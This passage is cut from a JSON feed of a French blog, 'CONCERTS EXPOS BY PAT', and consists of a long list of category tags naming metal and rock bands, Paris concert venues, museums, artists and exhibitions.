la Shoah"},{"term":"Old Dead Tree (The)"},{"term":"Primordial"},{"term":"danemark"},{"term":"106dB Productions"},{"term":"5 dernières (Les)"},{"term":"A"},{"term":"Bataclan (Le)"},{"term":"Nouveau Casino (Le)"},{"term":"Petit Bain (Le)"},{"term":"2020"},{"term":"Alias"},{"term":"Garance Productions"},{"term":"Glazart (Le)"},{"term":"Hellfest 2014"},{"term":"Motörhead"},{"term":"Nous Productions"},{"term":"Orphaned Land"},{"term":"Paradise Lost"},{"term":"Rose Tattoo"},{"term":"balade"},{"term":"2001"},{"term":"5 derniers comptes rendus"},{"term":"Aix-en-Provence"},{"term":"Judas Priest"},{"term":"Musée Guimet"},{"term":"Musée d'Orsay"},{"term":"Nude and Rude"},{"term":"Swallow the Sun"},{"term":"ballade"},{"term":"2002"},{"term":"2003"},{"term":"Amanda Palmer"},{"term":"Amenra"},{"term":"Backstage by the Mill"},{"term":"Blue Öyster Cult"},{"term":"Cigale (La)"},{"term":"Hellfest 2013 dimanche 23 juin"},{"term":"Matisse"},{"term":"Musée de l'Orangerie"},{"term":"Musée du Quai Branly"},{"term":"Odense"},{"term":"Olympia (L')"},{"term":"Paul B (Paul Bailliart)"},{"term":"Paul B (Paul Bailliart) Massy"},{"term":"Uli Jon Roth"},{"term":"Acteurs De L’Ombre (Les)"},{"term":"Alhambra (L')"},{"term":"Base Productions"},{"term":"Bitter Ruin"},{"term":"Boule Noire (La)"},{"term":"Cachan"},{"term":"Chasers (The)"},{"term":"Deep Purple"},{"term":"Escudero (Leny)"},{"term":"Fondation Henri Cartier-Bresson"},{"term":"Iron Maiden"},{"term":"Monolithe"},{"term":"Moriarty"},{"term":"Musée d’art et d’histoire du Judaïsme"},{"term":"Picasso (Pablo)"},{"term":"Quilapayun"},{"term":"Saxon"},{"term":"Théâtre Jacques Carat"},{"term":"Uriah Heep"},{"term":"détail"},{"term":"1988"},{"term":"Agalloch"},{"term":"Autant en emporte le Rock"},{"term":"B"},{"term":"Folies Melodies"},{"term":"Galerie Barbier"},{"term":"Galerie Templon"},{"term":"Hellfest 2013 samedi 22 juin"},{"term":"Helloween"},{"term":"Ihsahn"},{"term":"Klub (Le)"},{"term":"Kunstmuseum Brandts"},{"term":"Lavilliers (Bernard)"},{"term":"Lux Incerta"},{"term":"Machine du Moulin Rouge (La)"},{"term":"Misanthrope"},{"term":"Musée des Arts Décoratifs"},{"term":"Musée du Louvre"},{"term":"Nashville Pussy"},{"term":"Opeth"},{"term":"Rosa Crux"},{"term":"Saturnus"},{"term":"Stille Volk"},{"term":"Therion"},{"term":"Thiéfaine (Hubert-Felix)"},{"term":"Trianon (Le)"},{"term":"UFO"},{"term":"Verdier (Fabienne)"},{"term":"Victor Gabriel Productions"},{"term":"Zenith Paris"},{"term":"AC\/DC"},{"term":"Ad Vitam Aeternam"},{"term":"Airbourne"},{"term":"Alcest"},{"term":"Allemagne"},{"term":"Alter Bridge"},{"term":"Angel Witch"},{"term":"Anthrax"},{"term":"Arkan"},{"term":"Arles"},{"term":"Asterios"},{"term":"Batofar (Le)"},{"term":"Bilal (Enki)"},{"term":"Black Sabbath"},{"term":"Brussels"},{"term":"Béranger (François)"},{"term":"Casino de Paris"},{"term":"Cattle Decapitation"},{"term":"Christo et Jeanne-Claude"},{"term":"Clef (La) St Germain en Laye"},{"term":"Copenhague"},{"term":"Corida"},{"term":"Cure (The)"},{"term":"DVNE"},{"term":"Dark age"},{"term":"Depeche Mode"},{"term":"Devil's Blood (The)"},{"term":"Die Krupps"},{"term":"Dordeduh"},{"term":"Dutronc (Jacques)"},{"term":"Empreinte (L') Savigny le Temple"},{"term":"Empyrium"},{"term":"Epica"},{"term":"Espace Niemeyer"},{"term":"Européen (L')"},{"term":"Fall of Summer Festival 2015"},{"term":"Finntroll"},{"term":"Fnac"},{"term":"Fondation Cartier"},{"term":"Fondation Louis Vuitton (FLV)"},{"term":"Forum (Le) - Vauréal"},{"term":"Galeries nationales du Grand Palais"},{"term":"Garaca"},{"term":"Getty Center"},{"term":"Ghost Brigade"},{"term":"Grand Rex (Le)"},{"term":"Hambourg"},{"term":"Hangman's Chair"},{"term":"Hockney (David)"},{"term":"Insomnium"},{"term":"Jeu de Paume"},{"term":"Klone"},{"term":"Kupka (František)"},{"term":"Le Trabendo"},{"term":"Live Nation"},{"term":"Lordi"},{"term":"Magma"},{"term":"Magritte (René)"},{"term":"Maison Tellier (la)"},{"term":"Memories of a Dead Man"},{"term":"Meyerowitz (Joel)"},{"term":"Miossec"},{"term":"Moonspell"},{"term":"Munch (Edvard)"},{"term":"Music for Ever"},{"term":"Musée Granet"},{"term":"Musée Picasso"},{"term":"Musée d'Art Moderne"},{"term":"Musée de Montmartre"},{"term":"Musée de l'Erotisme"},{"term":"My Dying Bride"},{"term":"Mötley Crüe"},{"term":"Negura Bunget"},{"term":"NoFX"},{"term":"Orange Goblin"},{"term":"Oranssi Pazuzu"},{"term":"Ozzy Osbourne"},{"term":"Palais de Tokyo (Le)"},{"term":"Papa Roach"},{"term":"Paris"},{"term":"Petit Palais (Le)"},{"term":"Plainview"},{"term":"Poursuite Productions (La)"},{"term":"Péniche Antipode (La)"},{"term":"Rammstein"},{"term":"Rat des Villes (Le)"},{"term":"Rencontres de la Photographie (Les) - Arles"},{"term":"Sander (August)"},{"term":"Satan"},{"term":"Scorpions"},{"term":"Sentier des Halles (Le)"},{"term":"Servat (Gilles)"},{"term":"Shining"},{"term":"Shylock"},{"term":"Smith (Patti)"},{"term":"Statens Museum for Kunst ou SMK"},{"term":"Stocks"},{"term":"Théatre Romain Rolland Villejuif"},{"term":"Tokyo Sex Destruction"},{"term":"Triptykon"},{"term":"Tristania"},{"term":"Twisted Sister"},{"term":"Vallotton (Félix)"},{"term":"Vassiliu (Pierre)"},{"term":"Vega (Suzanne)"},{"term":"Venice"},{"term":"Vicerial (Jeanne)"},{"term":"Vision Bleak (The)"},{"term":"Webley (Jason)"},{"term":"Within Temptation"},{"term":"Yardie Productions"},{"term":"You and You"},{"term":"de Staël (Nicolas)"},{"term":"1984"},{"term":"1989"},{"term":"1991"},{"term":"1998"},{"term":"200 Stab Wounds"},{"term":"2000"},{"term":"250 ans d'histoire de l'art danois"},{"term":"3 Pom Prod"},{"term":"65 days of static"},{"term":"ACWL"},{"term":"ARRRGH! Monstres de Mode"},{"term":"Abbath"},{"term":"Abyssic"},{"term":"AccorHotels Arena de Paris Bercy"},{"term":"Akin"},{"term":"Alice Cooper"},{"term":"Allemagne Années 1920"},{"term":"Allwright (Graeme)"},{"term":"Amazônia"},{"term":"American Dog"},{"term":"Amon Amarth"},{"term":"Anaal Nathrakh"},{"term":"And Also The Trees"},{"term":"Anderson (Laurie)"},{"term":"Ando (Tadao)"},{"term":"Angantyr"},{"term":"Answer (The)"},{"term":"Anthem Productions"},{"term":"Anthemon"},{"term":"Apocalyptica"},{"term":"Après la Shoah"},{"term":"Araki"},{"term":"Arboretum"},{"term":"Arc de Triomphe"},{"term":"Archgoat"},{"term":"Archipel"},{"term":"Armand Hammer Museum of Art and Cultural Center"},{"term":"Arno Futur"},{"term":"Art copte"},{"term":"Art danois et nordique de 1750 à 1900"},{"term":"Arthur H"},{"term":"Asphyx"},{"term":"Ataraxie"},{"term":"Atomic Bitchwax (The)"},{"term":"Au Champ des Morts"},{"term":"Au cœur de la couleur - Chefs-d’œuvre de la porcelaine monochrome chinoise (8e -18e siècle)"},{"term":"Au-dessus"},{"term":"Axxis"},{"term":"BB Brunes"},{"term":"Backline"},{"term":"Backtrack Lane"},{"term":"Backyard babies"},{"term":"Bande dessinée 1964-2024"},{"term":"Bane"},{"term":"Barbe"},{"term":"Basilique cathédrale de Saint-Denis"},{"term":"Battle Beast"},{"term":"Bauhaus"},{"term":"Before the Dawn"},{"term":"Behemoth"},{"term":"Berry (Chuck)"},{"term":"Bertignac (Louis)"},{"term":"Bibliothèque centrale de Cachan"},{"term":"Biennale d’art contemporain"},{"term":"Biki Crew"},{"term":"Bird Eats Baby"},{"term":"Birds In Row"},{"term":"Björk"},{"term":"Black Dahlia Murder (The)"},{"term":"Black Heart Rebellion (The)"},{"term":"Black Label Society"},{"term":"Black Spiders"},{"term":"Blackfoot"},{"term":"Blanche 1"},{"term":"Blind Guardian"},{"term":"Blondie"},{"term":"Blue Coupe"},{"term":"Blues Pills"},{"term":"Blues Power Band"},{"term":"Blume (Félix)"},{"term":"Blutch"},{"term":"Bob et Lisa"},{"term":"Bon Marché (Le)"},{"term":"Bonne pioche dans la boîte"},{"term":"Boulogne"},{"term":"Bourgeois (Louise)"},{"term":"Bran Barr"},{"term":"Brancusi"},{"term":"Brandon Ashley and The Silverbugs"},{"term":"Braque (Georges)"},{"term":"Bretécher (Claire)"},{"term":"Brigitte Fontaine"},{"term":"Broad (The)"},{"term":"Buckcherry"},{"term":"Bus Fantastique (Le)"},{"term":"Buzzcocks"},{"term":"C.R.O.W.N"},{"term":"Cabaret Sauvage"},{"term":"Cabu"},{"term":"Café Bertrand"},{"term":"Cage Apotheek"},{"term":"Calder"},{"term":"Callahan (Harry)"},{"term":"Candlemass"},{"term":"Canto Allegre"},{"term":"Capa"},{"term":"Carabanchel"},{"term":"Carabine"},{"term":"Caspian"},{"term":"Celeste"},{"term":"Celtachor"},{"term":"Centre Pompidou-Metz"},{"term":"Chapelle des Pénitents Blancs des Carmes (la)"},{"term":"Chappell Roan"},{"term":"Chefs-d’œuvre de Budapest"},{"term":"Chemical Brothers (The)"},{"term":"Cheveu"},{"term":"Chim"},{"term":"Christian Death"},{"term":"Châtenay-Malabry"},{"term":"Ciao Italia !"},{"term":"Cinémathèque française"},{"term":"Cité de l'architecture et du patrimoine (la)"},{"term":"Cité de la Musique"},{"term":"Clarika"},{"term":"Clawfinger"},{"term":"Cliché"},{"term":"Clutch"},{"term":"Cockney Rejects"},{"term":"Collections modernes (1905-1965)"},{"term":"Colour Haze"},{"term":"Comédie-Française"},{"term":"Conan"},{"term":"Contra promotion"},{"term":"Cool Kleps (The)"},{"term":"Copenhague - København"},{"term":"Corben (Richard)"},{"term":"Coroner"},{"term":"Couleur Metal"},{"term":"Couture (CharlElie)"},{"term":"Coven"},{"term":"Crewdson (Gregory)"},{"term":"Croze (Pauline)"},{"term":"Crucified Barbara"},{"term":"Cubisme (Le)"},{"term":"Cân Bardd"},{"term":"César"},{"term":"Cézanne (Paul)"},{"term":"DKT MC5"},{"term":"Dagoba"},{"term":"Dalí (Salvador)"},{"term":"Danko Jones"},{"term":"Danse"},{"term":"Dark Tranquillity"},{"term":"Darkest Hour"},{"term":"Darkspace"},{"term":"Dear Eyes"},{"term":"Death Angel"},{"term":"Deftones (The)"},{"term":"Degas (Edgar)"},{"term":"Deliverance"},{"term":"Deluxe Productions"},{"term":"Demolition Hammer"},{"term":"Den fantastiske bus"},{"term":"Depardon (Raymond)"},{"term":"Der Weg Einer Freiheit"},{"term":"Derain (André)"},{"term":"Destruction"},{"term":"Deströyer 666"},{"term":"Detektivbyran"},{"term":"Detroit 7"},{"term":"Die Antwoord"},{"term":"Dirty Shirt"},{"term":"Disconnected"},{"term":"Discrets (Les)"},{"term":"Divine Shade"},{"term":"Do (The)"},{"term":"Dodoz (The)"},{"term":"Doig (Peter)"},{"term":"Domaine de Chantilly"},{"term":"Domaine départemental de la Vallée-aux-Loups"},{"term":"Domaine national de Saint-Germain-en-Laye"},{"term":"Doomfox"},{"term":"Dornenreich"},{"term":"Down"},{"term":"Downfall of Gaia"},{"term":"Downtown L.A.Chinatown"},{"term":"Draconian"},{"term":"Dropkick Murphys"},{"term":"Druillet (Philippe)"},{"term":"Duchamp (Marcel)"},{"term":"Duncan Evans"},{"term":"Duo Arto"},{"term":"EDIM"},{"term":"Eagles of Death Metal"},{"term":"Ecole des Arts Décoratifs de Paris"},{"term":"Ecrire c'est dessiner"},{"term":"Edelfelt (Albert)"},{"term":"Edge of Thorns"},{"term":"Eesah Yasuke"},{"term":"Eggleston (William)"},{"term":"Eglise Sainte Croix des Pelletiers - Rouen"},{"term":"Eldo Yoshimizu"},{"term":"Elegant Weapons"},{"term":"Elektrocution (The)"},{"term":"Elianor"},{"term":"Elias Dris"},{"term":"Eluveitie"},{"term":"Emily Jane White"},{"term":"Emperor"},{"term":"Enemies"},{"term":"Enki Bilal"},{"term":"Ensemble Contraste"},{"term":"Ensiferum"},{"term":"Enslaved"},{"term":"Equilibrium"},{"term":"Espace Curial (L')"},{"term":"Espace Dispan de Floran - L'Haÿ-les-Roses"},{"term":"Europe"},{"term":"Evans (Walker)"},{"term":"Evelyn Evelyn"},{"term":"Extreme"},{"term":"Eyehategod"},{"term":"Eyes of Eden"},{"term":"Fall of Summer Festival 2016"},{"term":"Fall of Summer Festival 2017"},{"term":"Farley (Guillaume)"},{"term":"Fashion forward"},{"term":"Fatal Smile"},{"term":"Fejd"},{"term":"Fela Kuti"},{"term":"Ferry (Le)"},{"term":"Festival des Primeurs de Massy"},{"term":"File 7 Magny le Hongre"},{"term":"Fish"},{"term":"Five Finger Death Punch"},{"term":"Flash Express"},{"term":"Fleshtones (The)"},{"term":"Flèche d'Or (La)"},{"term":"Flêche d'Or (La)"},{"term":"Folge Dem Wind"},{"term":"Fra Angelico"},{"term":"Franck (Martine)"},{"term":"Frank (Tony)"},{"term":"Fredovitch"},{"term":"French Paradoxe"},{"term":"Friedmann (Gloria)"},{"term":"Gaahls Wyrd"},{"term":"Gainsbourg (Serge)"},{"term":"Galerie Karsten Greve"},{"term":"Galerie Lelong \u0026 Co"},{"term":"Galerie Polka"},{"term":"Galerie Vanessa Quang"},{"term":"Galerie de l'Instant (La)"},{"term":"Gama Bomb"},{"term":"Gamma Ray"},{"term":"Gao Bo"},{"term":"Garage Sarrebruck Allemagne"},{"term":"Gathering (the)"},{"term":"Gautherot (Marcel)"},{"term":"Gaîté Lyrique (La)"},{"term":"Gaîté lyrique"},{"term":"Gehry (Frank)"},{"term":"Ghost"},{"term":"Ghost Bath"},{"term":"Giacomelli (Mario)"},{"term":"Gibus (Le)"},{"term":"Giger (H.R.)"},{"term":"Gilleleje"},{"term":"Girlschool"},{"term":"Glyder"},{"term":"Goblin (Claudio Simonetti's)"},{"term":"Gojira"},{"term":"Goscinny (René)"},{"term":"Gotan Project"},{"term":"Gotlib (Marcel)"},{"term":"Grande Galerie de l’Évolution"},{"term":"Grave"},{"term":"Grave Digger"},{"term":"Gray (Eileen)"},{"term":"Griffith Observatory"},{"term":"Grima"},{"term":"Gustave Caillebotte: Painting Men"},{"term":"Halsman (Philippe)"},{"term":"Hamburg"},{"term":"Hamburger Kunsthalle"},{"term":"Hammer (The)"},{"term":"Hanami"},{"term":"Harper’s Bazaar"},{"term":"Haughm (John)"},{"term":"Hawthorne (Mayer)"},{"term":"Heaven and Hell"},{"term":"Heinz Berggruen"},{"term":"Hellfest 2008"},{"term":"Hellfest 2009"},{"term":"Hellfest 2013 jeudi 20 juin 2013"},{"term":"Hellfest 2014 jeudi 19 juin"},{"term":"Hellfest 2014 samedi 21 juin"},{"term":"Hellfest 2014 vendredi 20 juin"},{"term":"Hellscrack"},{"term":"Helrunar"},{"term":"Himinbjorg"},{"term":"Himmelspjæt \u0026 tankespring"},{"term":"Hives (The)"},{"term":"Hommage à Lucky Luke"},{"term":"Hommes du 20e siècle"},{"term":"Homosexuels et lesbiennes dans l’Europe nazie"},{"term":"Hopper"},{"term":"Houle"},{"term":"Huge baby"},{"term":"Huguier (Françoise)"},{"term":"Humlebæk"},{"term":"Hôpital de la Rochefoucauld"},{"term":"Iggy and the Stooges"},{"term":"Immolation"},{"term":"Immortal"},{"term":"Impaled Nazarene"},{"term":"Impureza"},{"term":"Impérial"},{"term":"In Extremo"},{"term":"Infectious Grooves"},{"term":"Institut Suédois"},{"term":"Inter Concerts"},{"term":"International (L')"},{"term":"Izia"},{"term":"Jadallys"},{"term":"Jaded Heart"},{"term":"Jake Bugg"},{"term":"Jaoui (Agnès)"},{"term":"Japon Erotica Vanilla Gallery"},{"term":"Johnny Hostile"},{"term":"Jostone Traffic"},{"term":"Journées du Patrimoine"},{"term":"Juke Boxes"},{"term":"Justin Sullivan"},{"term":"Jüdisches Museum - Berlin"},{"term":"K Production"},{"term":"KMFDM"},{"term":"Kaiser Chiefs"},{"term":"Karelia"},{"term":"Kataklysm"},{"term":"Keep of Kalessin"},{"term":"Kent (Stacey)"},{"term":"Keys and Promises"},{"term":"Khalas"},{"term":"Kiefer (Anselm)"},{"term":"Killing Joke"},{"term":"Kills (The)"},{"term":"Kiss"},{"term":"Klee (Paul)"},{"term":"Kofi"},{"term":"Koons (Jeff)"},{"term":"Kreisor"},{"term":"Kroazhent"},{"term":"Kupferstichkabinett Berlin"},{"term":"Kurstin (Pamelia)"},{"term":"Kylesa"},{"term":"L'ange du bizarre - Le romantisme noir"},{"term":"LSPC"},{"term":"LUX the band"},{"term":"La Casa"},{"term":"La Courneuve"},{"term":"La Fab"},{"term":"La Pinacothèque"},{"term":"La mode en mouvement #2"},{"term":"Lacuna Coil"},{"term":"Lam (Wifredo)"},{"term":"Lana Del Rey"},{"term":"Larrain (Sergio)"},{"term":"Last Internationale (The)"},{"term":"Last Leeway"},{"term":"Le Corbusier"},{"term":"Le génocide des Arméniens de l'Empire ottoman"},{"term":"Le voyage imaginaire d’Hugo Pratt"},{"term":"Leaves Eyes"},{"term":"Legion of the Damned"},{"term":"Lescop"},{"term":"Lewis (Jerry Lee)"},{"term":"Lewis (Linda Gail)"},{"term":"Lex Koritni"},{"term":"Librairie"},{"term":"Lichtenstein (Roy)"},{"term":"Lieu unique (Le)"},{"term":"Lippie"},{"term":"Little Steven"},{"term":"Liturgy of Decay"},{"term":"Liu Bolin"},{"term":"Living Yangtze"},{"term":"Loreleï et Arachnée Productions"},{"term":"Loudblast"},{"term":"Louisiana Museum of Modern Art"},{"term":"Loulou Picasso"},{"term":"Louvre Couture Objets d'art"},{"term":"Loverman"},{"term":"Luce (Maximilien)"},{"term":"Lucius"},{"term":"Lumberjacks"},{"term":"Lumières de Finlande"},{"term":"Lying Figures"},{"term":"Lynyrd Skynyrd"},{"term":"L’Orient méditerranéen dans l’Empire romain"},{"term":"M"},{"term":"MC Solaar"},{"term":"MC50"},{"term":"MGMT"},{"term":"Machina Deus Ex"},{"term":"Madball"},{"term":"Madder Mortem"},{"term":"Magica"},{"term":"Magny (Colette)"},{"term":"Maison Victor Hugo"},{"term":"Maison de Chateaubriand"},{"term":"Maison des Pratiques Artistiques Amateurs (MPAA)"},{"term":"Maison des arts - Parc Bourdeau - Antony"},{"term":"Maison du Danemark (La)"},{"term":"Maison-musée Hans Christian Andersen"},{"term":"Makaroff"},{"term":"Malediction"},{"term":"Malicorne"},{"term":"Mama's boys"},{"term":"Manet (Edouard)"},{"term":"Manilla Road"},{"term":"Manu Dibango"},{"term":"Mar de grises"},{"term":"Marduk"},{"term":"Marilyn Manson"},{"term":"Marina del Rey"},{"term":"Mars Red Sky"},{"term":"María Magdalena Campos-Pons: Behold"},{"term":"Mass Hysteria"},{"term":"Massy"},{"term":"Maudits"},{"term":"Mayhem"},{"term":"Mazarine (La)"},{"term":"Maître (Pascal)"},{"term":"Megadeth"},{"term":"Melua (Katie)"},{"term":"Mely"},{"term":"Merciless"},{"term":"Mercury Rain"},{"term":"Merrimack"},{"term":"Metallica"},{"term":"Mexica. Des dons et des dieux au Templo Mayor"},{"term":"Mgła"},{"term":"Michelangelo Imperfect"},{"term":"Mikhaïlov (Boris)"},{"term":"Milking the Goatmachine"},{"term":"Miró"},{"term":"Misery Index"},{"term":"Misia"},{"term":"Modigliani (Amedeo)"},{"term":"Modotti (Tina)"},{"term":"Moebius"},{"term":"Molly Hatchet"},{"term":"Mondial de l'Automobile"},{"term":"Monkey 3"},{"term":"Monnaie de Paris (La)"},{"term":"Moonsorrow"},{"term":"Morbid Saint"},{"term":"Moriba Koïta"},{"term":"Morne"},{"term":"Mourning Dawn"},{"term":"Mouvement social"},{"term":"Mueck (Ron)"},{"term":"Mulholland Drive"},{"term":"Munch Un poème de vie d'amour et de mort"},{"term":"Murderdolls"},{"term":"Music Machine"},{"term":"Musique"},{"term":"Musique dans les camps nazis (la)"},{"term":"Musée Carnavalet"},{"term":"Musée Rodin"},{"term":"Musée d'Archéologie nationale"},{"term":"Musée d'art moderne Louisiana"},{"term":"Musée de l'Homme"},{"term":"Musée des Arts et Métiers"},{"term":"Musée des Beaux-arts de la Ville de Paris (Le)"},{"term":"Musée des Tapisseries"},{"term":"Musée du Domaine départemental de Sceaux"},{"term":"Musée du Grand Siècle (Pavillon de préfiguration du)"},{"term":"Musée du Luxembourg"},{"term":"Musée du Pavillon de Vendôme"},{"term":"Musée d’Art Moderne de Paris"},{"term":"Musée national de l'histoire de l'Immigration"},{"term":"Muséum national d'histoire naturelle (MNHN)"},{"term":"My Diligence"},{"term":"Myrath"},{"term":"Myrkvar"},{"term":"Mécanique Ondulatoire (La)"},{"term":"Médecines d’Asie l’art de l’équilibre"},{"term":"Mémoire et lumière"},{"term":"N"},{"term":"N3MS"},{"term":"Nantes"},{"term":"Nash (Graham)"},{"term":"Necrowretch"},{"term":"Neue Sachlichkeit"},{"term":"Neurosonic"},{"term":"Nevermore"},{"term":"New Morning"},{"term":"New Order"},{"term":"News"},{"term":"NewsSlash rocks"},{"term":"Niburta"},{"term":"Nico Le Vasco"},{"term":"Niemeyer (Oscar)"},{"term":"Niflheim"},{"term":"Night Verses"},{"term":"Nightwish"},{"term":"Nile"},{"term":"Nitzer Ebb"},{"term":"NoFlipe"},{"term":"Noir désir"},{"term":"Norfolk A.C."},{"term":"Nori (Claude)"},{"term":"Norig"},{"term":"Nougaro (Claude)"},{"term":"Nouvelle Objectivité"},{"term":"Nymphose"},{"term":"Nègre (Marie-Paule)"},{"term":"O An Thar"},{"term":"O'Keefe (Georgia)"},{"term":"ORLAN - Journiac (Michel)"},{"term":"Ocean Front Walk"},{"term":"Olympic Café"},{"term":"Omnium Gatherum"},{"term":"On The Road Again"},{"term":"Onde (L') Velizy"},{"term":"One Tail One Head"},{"term":"Oomph"},{"term":"Orangerie des musées de Sens"},{"term":"Orangerie du Sénat du Jardin du Luxembourg"},{"term":"Oser l'Encyclopédie"},{"term":"Overdrivers"},{"term":"Pablo et Sarah"},{"term":"Palais Galliera - Musée de la mode de Paris"},{"term":"Palais de l'Archevêché"},{"term":"Palais des Congrès"},{"term":"Pale forest"},{"term":"Paragon"},{"term":"Parc Raspail"},{"term":"Parc Zoologique de Paris"},{"term":"Parc des Noues - Montereau-Fault-Yonne"},{"term":"Paris 1793-1794 Une année révolutionnaire"},{"term":"Paris noir"},{"term":"Parlementarium"},{"term":"Parr (Martin)"},{"term":"Passenger"},{"term":"Pat McManus Band"},{"term":"Patrón"},{"term":"Paulin (Pierre)"},{"term":"Pavlov's Dog"},{"term":"Peaches"},{"term":"Pearls Negras"},{"term":"Peinture américaine des années 1930 (La)"},{"term":"Pentagram"},{"term":"Penumbra"},{"term":"Petit Château de Sceaux"},{"term":"Phil Rudd"},{"term":"Philharmonie de Paris"},{"term":"Pirotte (Julia)"},{"term":"Planète 2"},{"term":"Pogues (The)"},{"term":"PoiL Ueda"},{"term":"Poisonblack"},{"term":"Poor (The)"},{"term":"Portishead"},{"term":"Poudrière (La) Leffrinckoucke"},{"term":"Power Solo"},{"term":"Pretenders (The)"},{"term":"Primal Fear"},{"term":"Prodigy (The)"},{"term":"Punish Yourself"},{"term":"Quatuor (le)"},{"term":"Quatuor Ardeo (Le)"},{"term":"Quireboys (The)"},{"term":"R.E.M"},{"term":"R.E.M."},{"term":"Radical Production"},{"term":"Razor"},{"term":"Reed (Lou)"},{"term":"Regarde les hommes tomber"},{"term":"Rencontres du 9ème art"},{"term":"Rendezvous of Dreams. Surrealism and German Romanticism"},{"term":"Riboud (Marc)"},{"term":"Richter (Gerhard)"},{"term":"Ring of Gyges"},{"term":"Ringer (Catherine)"},{"term":"Ringgold (Faith)"},{"term":"Riot V"},{"term":"Riss"},{"term":"Ritts (Herb)"},{"term":"Rockhal Esch sur Alzette Luxembourg"},{"term":"Rodin (Auguste)"},{"term":"Rodrigo y Gabriela"},{"term":"Rome"},{"term":"Rothko (Mark)"},{"term":"Rotting Christ"},{"term":"Russell (Calvin)"},{"term":"SOFIA ISELLA"},{"term":"Sabaton"},{"term":"Sabbat"},{"term":"Sacred Reich"},{"term":"Salamandre (La) Chaville"},{"term":"Salgado (Sebastião)"},{"term":"Salle Jacques Brel Fontenay sous Bois"},{"term":"Salle Pleyel"},{"term":"Salvatore Adamo"},{"term":"Samael"},{"term":"Santa Monica"},{"term":"Saor"},{"term":"Satan Jokers"},{"term":"Satyricon"},{"term":"Savages"},{"term":"Saxgren (Henrik)"},{"term":"Schuiten et Peeters"},{"term":"Scène Montmartre (La)"},{"term":"Selah Sue"},{"term":"Septicflesh"},{"term":"Serj Tankian"},{"term":"Sfar (Joann)"},{"term":"Sheriff (les)"},{"term":"Shoah et bande dessinée"},{"term":"Shore (Stephen)"},{"term":"Shores of Null"},{"term":"Shouchiku Tanabe"},{"term":"Sick of it all"},{"term":"Side Winder"},{"term":"Sieben"},{"term":"Signs of the Swarm"},{"term":"Simon (Yves)"},{"term":"Siouxsie"},{"term":"Skyclad"},{"term":"Slash"},{"term":"Slayer"},{"term":"Society One"},{"term":"Songlines Chant des pistes du désert australien"},{"term":"Soto"},{"term":"Sottsass (Ettore)"},{"term":"Soulages (Pierre)"},{"term":"Speakeasy"},{"term":"Spings (Alice)"},{"term":"Stade de France (Le) Saint-Denis"},{"term":"Stam1na"},{"term":"Standley (Rosemary)"},{"term":"State of Deception : The Power of Nazi Propaganda"},{"term":"Status Quo"},{"term":"Steel Panther"},{"term":"Stein (Fred)"},{"term":"Stettner (Louis)"},{"term":"Strid (Jakob Martin)"},{"term":"Stråle"},{"term":"Sugarcubes (The)"},{"term":"Suidakra"},{"term":"Sunday (1994)"},{"term":"Supersuckers"},{"term":"Surréalisme (Le)"},{"term":"Sweet Revenge"},{"term":"Sydney Wayser"},{"term":"Szafran (Sam)"},{"term":"Sólstafir"},{"term":"Taca-Minichestre"},{"term":"Tame Impala"},{"term":"Tardi (Jacques)"},{"term":"Tate Modern"},{"term":"Temple of Baal"},{"term":"Tempo communication"},{"term":"Ten Years After"},{"term":"Testament"},{"term":"The Great Old Ones"},{"term":"Theatre of Tragedy"},{"term":"Them Crooked Vultures"},{"term":"Thin Lizzy"},{"term":"Thraenenkind"},{"term":"Théatre"},{"term":"Théâtre de Neuilly"},{"term":"Tim Burton"},{"term":"Tonight Music"},{"term":"Tool"},{"term":"Torment"},{"term":"Trail of Tears"},{"term":"Treha Sektori"},{"term":"Treponem Pal"},{"term":"Triton (Le) Les Lilas"},{"term":"Trivium"},{"term":"Trois baudets (Les)"},{"term":"Tschumi (Bernard)"},{"term":"Tsjuder"},{"term":"Turisas"},{"term":"Twombly (Cy)"},{"term":"Týr"},{"term":"U.D.O"},{"term":"UCLA"},{"term":"Ufomammut"},{"term":"Uluun"},{"term":"Uncle Acid and the Deadbeats"},{"term":"Uni-T"},{"term":"Unit"},{"term":"Urgehal"},{"term":"V8 Wankers"},{"term":"VMA"},{"term":"Valli (Eric)"},{"term":"Van Gogh"},{"term":"Venice Canals"},{"term":"Veryshow"},{"term":"Vieille Charité (La) - Marseille"},{"term":"Vintersorg"},{"term":"Visiteurs du soir (Les)"},{"term":"Vomit Forth"},{"term":"Von Bondies (The)"},{"term":"Voulzy (Laurent)"},{"term":"Voïvod"},{"term":"Vulcain"},{"term":"Vulture industries"},{"term":"Vérone Productions"},{"term":"WASP"},{"term":"Walls of Jericho"},{"term":"Warhol (Andy)"},{"term":"Warpaint"},{"term":"Washington Dead Cats"},{"term":"Watch (The)"},{"term":"Waterhouse (Suki)"},{"term":"West Hollywood"},{"term":"Westwood"},{"term":"Whitley (Trixie)"},{"term":"Who (The)"},{"term":"Whodunit"},{"term":"Wielinga (Alice)"},{"term":"Wild Beasts"},{"term":"Wiley (Kehinde)"},{"term":"Winterfylleth"},{"term":"Witchcraft"},{"term":"Wolff (Bernard Pierre)"},{"term":"Yayoi Kusama"},{"term":"Year of the Goat"},{"term":"Yob"},{"term":"Young (Neil)"},{"term":"Young (Pegi)"},{"term":"Young gods (the)"},{"term":"Yves Saint Laurent aux musées"},{"term":"Zaho de Sagazan"},{"term":"Zenith"},{"term":"Zodiac"},{"term":"Zombis La mort n'est pas une fin ?"},{"term":"Zoo de Vincennes"},{"term":"Zorn (John)"},{"term":"Zuriaake 葬尸湖"},{"term":"Zénith de Strasbourg"},{"term":"bande dessinée"},{"term":"chien noir"},{"term":"comics"},{"term":"de Decker (Marie-Laure) - L'image comme engagement"},{"term":"de Saint-Phalle (Niki)"},{"term":"galerie du jour agnès b. (la)"},{"term":"iNRAP"},{"term":"no"},{"term":"objets de mode"}],"title":{"type":"text","$t":"CONCERTS EXPOS BY PAT"},"subtitle":{"type":"html","$t":"Critiques 